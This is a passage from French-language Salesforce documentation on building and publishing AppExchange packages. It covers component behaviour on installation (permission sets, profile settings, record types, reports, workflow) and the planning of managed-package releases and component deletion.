Les présentations de page d'un package et les types d'enregistrement complémentaires correspondent à la présentation installée dans un objet existant. Sinon, appliquez manuellement aux profils les présentations de page installées.

Si une présentation de page et un type d'enregistrement sont créés suite à l'installation d'un package, l'attribution de présentation de page de l'utilisateur qui effectue le chargement est attribuée à ce type d'enregistrement pour tous les profils de l'organisation de l'abonné, sauf si un profil est mappé durant une installation ou une mise à niveau.

#### **Ensembles d'autorisations**

Vous pouvez inclure des ensembles d'autorisations en tant que composants dans un package, avec les autorisations et paramètres d'accès suivants :

- **•** Autorisations d'objet personnalisé
- **•** Autorisations d'objet externe
- **•** Autorisations de champ personnalisé
- **•** Autorisations personnalisées
- **•** Paramètres de visibilité d'onglet personnalisé
- **•** Accès à la classe Apex
- **•** Accès à la page Visualforce
- **•** Accès à la source de données externe

Remarque: Les applications attribuées et les paramètres de visibilité des onglets standard ne sont pas inclus dans les composants d'ensembles d'autorisations.

Utilisez des ensembles d'autorisations pour installer ou mettre à niveau une série d'autorisations. Contrairement aux paramètres de profil, les ensembles d'autorisations ne remplacent pas les profils.

#### **Valeurs de liste de sélection**

- **•** Les abonnés peuvent renommer ou supprimer des valeurs de champs de liste de sélection. Un développeur en tenir compte lorsqu'il référence explicitement une valeur de champ de liste de sélection dans un code Apex.
- **•** Des valeurs de champs de liste de sélection peuvent être ajoutées ou supprimées dans l'organisation du développeur. Lors d'une mise à niveau, aucune nouvelle valeur n'est installée. Toute valeur supprimée par le développeur reste disponible dans l'organisation jusqu'à sa suppression par l'abonné.

#### **Paramètres de profil**

Les paramètres de profil incluent les éléments suivants en tant que composants du package :

- **•** Applications attribuées
- **•** Applications connectées attribuées
- **•** Paramètres d'onglet
- **•** Attributions de présentations de page
- **•** Attributions de types d'enregistrement
- **•** Autorisations d'objet personnalisé
- **•** Autorisations d'objet externe
- **•** Autorisations de champ personnalisé
- **•** Autorisations personnalisées
- **•** Accès à la classe Apex
- **•** Accès à la page Visualforce
- **•** Accès à la source de données externe

Les paramètres de profil remplacent les profils existants dans l'organisation de l'installateur avec des modifications spécifiques d'autorisation et de paramètre.

### **Types d'enregistrement**

- **•** Si des types d'enregistrement sont inclus dans le package, l'organisation abonnée doit les prendre en charge pour installer le package.
- **•** Lorsqu'une nouvelle valeur de liste de sélection est installée, elle est associée aux types d'enregistrement installés en fonction des mappages spécifiés par le développeur. Un abonné peut modifier cette association.
- **•** Le référencement d'un champ de type d'enregistrement d'un objet dans les critères d'un rapport (par exemple, Type d'enregistrement de compte) entraîne une dépendance.
- **•** La synthèse par champ de type d'enregistrement d'un objet dans les critères d'un rapport (par exemple, Type d'enregistrement de compte) entraîne une dépendance.
- **•** Si un champ de type d'enregistrement d'un objet est inclus sous forme de colonne dans un rapport, et que l'organisation abonnée n'utilise pas les types d'enregistrement dans l'objet ou ne les prend pas en charge, la colonne est supprimée durant l'installation.

**•** Si vous installez un type d'enregistrement personnalisé qui inclut un champ de type d'enregistrement d'un objet sous forme de colonne, celle-ci est supprimée si l'organisation ne prend pas en charge les types d'enregistrement ou si l'objet n'a aucun type d'enregistrement défini.

### **Rapports**

Si un rapport inclut des éléments qui ne peuvent pas être empaquetés, ils sont supprimés ou déclassés, ou le chargement du package échoue. Par exemple :

- **•** Les navigations descendantes dans une hiérarchie sont supprimées des rapports d'activité et d'opportunité.
- **•** Les filtres dans les champs non empaquetables sont automatiquement supprimés (par exemple, dans les filtres dans des types d'enregistrement d'objet standard).
- **•** Un chargement de package échoue si un rapport inclut une logique de filtrage dans un champ non empaquetable (par exemple, dans des filtres dans types d'enregistrement d'objet standard).
- **•** Les valeurs de référence dans le champ Sélectionner une campagne de rapports de campagne standard sont supprimées.
- **•** Les rapports sont supprimés des packages s'ils ont été déplacés vers un dossier privé ou vers le dossier Rapports publics non classés.
- **•** Lorsqu'un package est installé dans une organisation qui ne dispose pas de Chart Analytics 2.0 :
	- **–** Les graphiques de combinaison sont déclassés plutôt que supprimés. Par exemple, un graphique de combinaison à colonnes verticales avec une ligne ajoutée est déclassé en simple graphique à colonnes verticales, un graphique de combinaison à barres avec des barres supplémentaires est déclassé en simple graphique à barres.
	- **–** Les types de graphique non pris en charge, notamment en anneau et en entonnoir, sont supprimés.

### **Commandes S-Control**

Seules les commandes s-controls dans des packages non gérés créés avant le 1er janvier 2010 peuvent être installées par les abonnés.

Les commandes s-control ont été dépréciées et sont remplacées par des pages [Visualforce](#page-5298-0) à la page 5293.

### **Système de traduction**

- **•** Si vous avez activé le système de traduction et ajouté une langue à votre package, toutes les valeurs traduites associées sont automatiquement empaquetées pour les composants appropriés de votre package. Assurez-vous de fournir une traduction pour tous les composants possibles.
- **•** Un installateur de votre package peut déterminer quelles langues sont prises en charge dans la page de détail du package. L'installateur n'a aucune option à activer pour afficher les traductions empaquetées. Les installateurs doivent activer le système de traduction uniquement s'ils souhaitent modifier la traduction de composants non gérés après l'installation, remplacer des traductions d'étiquettes personnalisées ou traduire dans d'autres langues.
- **•** Si vous préparez une extension d'un package, vous pouvez inclure la traduction des composants de l'extension, mais aucune traduction supplémentaire pour les composants du package initial.

### **Règles de validation**

Pour des objets personnalisés empaquetés, toutes les règles de validation associées sont également implicitement empaquetées.

### **Workflow**

- **•** Salesforce empêche le chargement des alertes de workflow qui ont un groupe public, un utilisateur partenaire ou un destinataire de rôle. Modifiez le destinataire en utilisateur avant de charger votre application. Durant l'installation, Salesforce remplace cet utilisateur par celui qui installe l'application, et l'installateur peut le personnaliser si nécessaire.
- Salesforce empêche le chargement des mises à jour de champ de workflow qui modifient un champ Propriétaire en une file d'attente. Modifiez la valeur de champ mise à jour en utilisateur avant de charger votre application. Durant l'installation, Salesforce remplace cet utilisateur par celui qui installe l'application, et l'installateur peut le personnaliser si nécessaire.
- **•** Salesforce empêche le chargement des règles de workflow, des mises à jour de champ et des messages sortants qui référencent un type d'enregistrement dans un objet standard ou géré-publié.
- **•** Salesforce empêche le chargement des tâches de workflow qui sont attribuées à un rôle. Modifiez la valeur du champ Attribué à en utilisateur avant de charger votre application. Durant l'installation, Salesforce remplace cet utilisateur par celui qui installe l'application, et l'installateur peut le personnaliser si nécessaire.
- **•** Vous pouvez empaqueter des règles de workflow et les actions de workflow associées, telles que des alertes et des mises à jour de champ. Cependant, aucun déclencheur temporel n'est inclus dans le package. Demandez à vos installateurs de configurer les déclencheurs temporels essentiels à votre application.

Les déclencheurs de flux ne peuvent pas être empaquetés. Process Builder a remplacé les actions de workflow de déclencheur de flux, auparavant disponibles dans un programme pilote. Les organisations qui utilisent déjà des actions de workflow de déclencheur de flux peuvent continuer à en créer et à les utiliser, mais elles ne sont pas disponibles pour les nouvelles organisations.

- **•** Certaines actions de workflow peuvent être protégées par le développeur. Pour plus d'informations sur les composants protégés, reportez-vous à [Composants protégés](#page-5622-0) à la page 5617.
- **•** Les développeurs peuvent à tout moment associer ou dissocier des actions de workflow à une règle de workflow. Ces modifications, y compris la dissociation, sont reflétées dans l'organisation abonnée après installation. Dans les packages gérés, un abonné ne peut pas dissocier des actions de workflow d'une règle de workflow si l'association a été effectuée par le développeur.
- **•** Les références à un utilisateur spécifique dans des actions de workflow, telles que le destinataire d'une alerte de workflow par e-mail, sont remplacées par l'utilisateur qui installe le package. Les actions de workflow qui référencent des rôles, des groupes publics, ou des rôles d'équipe de compte, d'équipe d'opportunité ou d'équipe de requête, ne peuvent pas être chargées.
- **•** Les références à une adresse à l'échelle de l'organisation, telles que Adresse e-mail De d'une alerte de workflow par e-mail, sont réinitialisées sur l'utilisateur actif durant l'installation.
- <span id="page-5622-0"></span>**•** Lors de l'installation, toutes les nouvelles règles de workflow du package installé ou mis à niveau ont le même statut d'activation que dans le package chargé.

### Composants protégés

Les développeurs peuvent marquer certains composants comme protégés. Les composants protégés ne peuvent pas être liés à ni référencés par des composants créés dans une organisation abonnée. Un développeur peut supprimer un composant protégé dans une version ultérieure sans avoir à se soucier des échecs d'installation. Cependant, une fois un composant marqué comme non protégé et publié globalement, le développeur ne peut plus le supprimer. Les développeurs peuvent marquer les composants ci-dessous comme protégés dans des packages gérés :

- **•** Étiquettes personnalisées
- **•** Liens personnalisés (uniquement pour la page d'accueil)
- **•** Alertes de workflow
- **•** Mises à jour de champs de workflow
- **•** Messages sortants de workflow
- **•** Tâches de workflow

### Considérations relatives à la propriété intellectuelle

Les informations suivantes sont importantes, elles concernent votre propriété intellectuelle et sa protection.

- **•** Publiez uniquement des composants de package dont vous détenez la propriété intellectuelle et que vous êtes autorisé(e) à partager.
- **•** Lorsque des composants sont disponibles dans Force.com AppExchange, une fois installés, vous ne pouvez plus les rappeler.
- **•** Les informations incluses dans les composants que vous empaquetez et publiez peuvent être consultées par les utilisateurs sur Force.com AppExchange. Soyez prudent(e) lors de l'ajout d'un code à une page Visualforce de formule ou d'un autre composant impossible à masquer dans votre application.
- **•** Le code inclus dans un Apex intégré à un package géré est automatiquement masqué et ne peut pas être visualisé dans une organisation d'installation. Les seules exceptions sont les méthodes déclarées comme globales, car les signatures de méthode peuvent être affichées dans une organisation d'installation.

# À propos des ensembles d'autorisations et des paramètres de profil dans des packages

Les développeurs peuvent utiliser des ensembles d'autorisations ou des paramètres de profil pour accorder des autorisations et d'autres paramètres d'accès à un package. Tenez compte des similitudes et des différences lorsque vous choisissez d'utiliser des ensembles d'autorisations, des paramètres de profil ou une combinaison des deux.



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition





### Pratiques recommandées

- **•** Utilisez des ensembles d'autorisations, en plus de profils compartimentés, pour permettre à vos abonnés d'ajouter aisément de nouvelles autorisations pour les utilisateurs existants d'applications.
- **•** Si des utilisateurs doivent accéder à des applications, à des onglets standard, à des présentations de page et à des types d'enregistrement, n'utilisez pas les ensembles d'autorisations comme uniques modèles d'octroi d'autorisations pour votre application
- <span id="page-5625-0"></span>**•** Créez des ensembles d'autorisations empaquetés qui accordent l'accès aux composants personnalisés dans un package, pas aux composants standard de Salesforce.

# Définition de vos processus de développement

Les packages sont tous non gérés avant leur conversion en package gérés : Les [packages gérés](#page-5591-0) créés dans une organisation Developer Edition sont requis. Certains préfèrent développer des packages gérés, qui permettent de tester des versions bêta avant de leur publication ou d'offrir des mises à niveau.

Avant de créer un package, définissez le processus de développement ciblé afin de choisir le type de package qui convient le mieux à vos processus :

# Développement de packages non gérés

- **•** Concevez votre application.
- **•** [Créez un package et transférez votre application.](#page-5656-0)

# Développement de packages gérés

- Concevez votre application.
- **•** [Créez un package et transférez une version bêta de votre application.](#page-5656-0)
- **•** Collectez les commentaires des testeurs de votre version bêta et apportez les corrections requises à votre application.
- **•** [Créez un package et transférez la version finale de votre application.](#page-5656-0)

[Planification de l'édition de packages gérés](#page-5626-0)

[Suppression de composants dans des packages gérés](#page-5628-0)

### Éditions

Disponible avec : Salesforce Classic

Les packages non gérés sont disponibles avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les packages gérés sont disponibles avec : **Developer** Edition

[Affichage des composants inutilisés dans un package](#page-5629-0) [Modification de champs personnalisés suite à la publication d'un package](#page-5630-0) [Configuration des versions de package par défaut pour les appels API](#page-5630-1) [À propos de l'accès via l'API et un Apex dynamique dans les packages](#page-5631-0) [Gestion de l'accès API et de l'accès Apex dynamique dans les packages](#page-5634-0) [Génération d'un WSDL Entreprise avec des packages gérés](#page-5636-0) [Compréhension des dépendances](#page-5637-0) [Plate-forme d'environnement](#page-5638-0)

La plate-forme d'environnement permet de connecter, de créer, d'afficher et de se connecter à des organisations Salesforce à partir d'un emplacement unique. Si votre société a plusieurs environnements pour le développement, le test et l'évaluation, la plate-forme d'environnement simplifie votre approche de la gestion des autorisations.

### CONSULTER ÉGALEMENT :

<span id="page-5626-0"></span>[Planification de l'édition de packages gérés](#page-5626-0) [Gestion des packages](#page-5595-0) [Création et chargement de correctifs](#page-5671-0)

## Planification de l'édition de packages gérés

La publication d'un package AppExchange est semblable à celle de tout autre programme dans le développement de logiciels. Vous pouvez la déployer par itérations pour garantir que chaque composant fonctionne comme prévu. Des bêta-testeurs peuvent même vous proposer d'installer une version précédente de votre package pour vous transmettre leurs commentaires.

Une fois que vous diffusez un package en le publiant sur AppExchange, tout utilisateur peut l'installer. Planifier donc minutieusement votre édition. Passez en revue les états définis ci-dessous pour vous familiariser avec le processus d'édition. Salesforce applique automatiquement l'état approprié à votre package et à ses composants selon les paramètres de téléchargement que vous sélectionnez et la phase du processus de publication.





Les développeurs peuvent affiner les fonctionnalités d'un package géré au fil du temps, charger et publier de nouvelles versions à mesure que les exigences évoluent. Cela peut nécessiter une nouvelle conception de certains composants du package géré. Ils peuvent supprimer certains types de composant (pas tous) dans un package Géré - Publié en le mettant un niveau.

CONSULTER ÉGALEMENT :

[Gestion des packages](#page-5595-0)

[Définition de vos processus de développement](#page-5625-0)

# <span id="page-5628-0"></span>Suppression de composants dans des packages gérés

Une fois un package G Géré-Publié transféré, vous pouvez le supprimer un composant de votre organisation. L'une des situations suivantes peut se présenter :

- **•** Une fois ajouté à un package, le composant ne peut être supprimé.
- **•** Le composant peut être supprimé, mais il peut être restauré uniquement à partir de la page Composants de package supprimés.
- **•** Le composant peut être supprimé, mais il peut être restauré à partir de la page Composants de package supprimés ou de la Corbeille

Pour accéder à la page Composants de package supprimés, dans Configuration, saisissez *Packages* dans la case Recherche rapide, puis sélectionnez **Packages**. Sélectionnez le package dans lequel le composant a été chargé, puis cliquez sur **Afficher les composants supprimés**. Vous pouvez restaurer à tout moment des composants à partir de la Corbeille et de la page Composants de package supprimés avant de transférer une nouvelle version du package. Pour cela, cliquez sur **Restaurer** en regard du composant.

Lorsqu'un package est transféré avec un composant marqué pour la suppression, il est définitivement supprimé.

ATTENTION: Bien que supprimé, le **Nom** du composant est conservé dans Salesforce. Vous ne pouvez plus créer un autre composant portant le même nom. La page Composants de package supprimés indique les noms qui ne sont plus disponibles.

Pour accéder à la page Composants de package supprimés, dans Configuration, saisissez

*Packages* dans la case Recherche rapide, puis sélectionnez **Packages**. Sélectionnez le package dans lequel le composant a été chargé, puis cliquez sur **Afficher les composants supprimés**. Si un composant peut être restauré à partir de la Corbeille, il peut également l'être depuis cette page. Depuis cet emplacement, vous pouvez restaurer les types de composants suivants.

- **•** Les classes et déclencheurs Apex sans accès global.
- **•** Onglets personnalisés.
- Les composants Visualforce avec un accès public.
- **•** Le composants protégés, qui comprennent :
	- **–** Étiquettes personnalisées
	- **–** Liens personnalisés (uniquement pour la page d'accueil)
	- **–** Alertes de workflow
	- **–** Mises à jour des champs de workflow
	- **–** Messages sortants du workflow
	- **–** Tâches du workflow
	- **–** Workflow déclencheurs de flux

Process Builder a remplacé les actions de workflow de déclencheur de flux, auparavant disponibles dans un programme pilote. Les organisations qui utilisent déjà des actions de workflow de déclencheur de flux peuvent continuer à en créer et à les utiliser, mais elles ne sont pas disponibles pour les nouvelles organisations.

**•** Les composants de données, tels que des documents, des tableaux de bord et des rapports. Ce sont les seuls types de composant qui peuvent être restaurés à partir de la Corbeille.

Vous pouvez restaurer à tout moment des composants à partir de la Corbeille et de la page Composants de package supprimés avant de transférer une nouvelle version du package. Pour cela, cliquez sur **Restaurer** en regard du composant.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

:

Pour supprimer des composants d'un package

**•** Créer des packages AppExchange

Les composants supprimés affichent les informations suivantes (par ordre alphabétique) :



## <span id="page-5629-0"></span>Affichage des composants inutilisés dans un package

Ce tableau montre les composants qui ne sont plus utilisés dans la version active d'un package. Les composants indiqués ici font partie d'un package géré qui peut être supprimé en toute sécurité, sauf si vous l'utilisez dans des intégrations personnalisées. Lorsqu'un composant inutilisé est supprimé, il s'affiche dans cette liste pendant 15 jours. Pendant ce temps, vous pouvez annuler sa suppression pour restaurer le composant avec toutes ses données stockées, ou le supprimer définitivement. Notez que lors de la restauration d'un champ personnalisé, certaines de ses propriétés sont perdues ou modifiées. Après le délai de 15 jours, le champ et ses données sont définitivement supprimés.

Remarque: Avant de supprimer un champ personnalisé, vous pouvez conserver un enregistrement de ses données. Dans Configuration, saisissez *Exportation de données* dans la case Recherche rapide, puis sélectionnez **Exportation de données**.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les informations suivantes sur les composants s'affichent (par ordre alphabétique) :

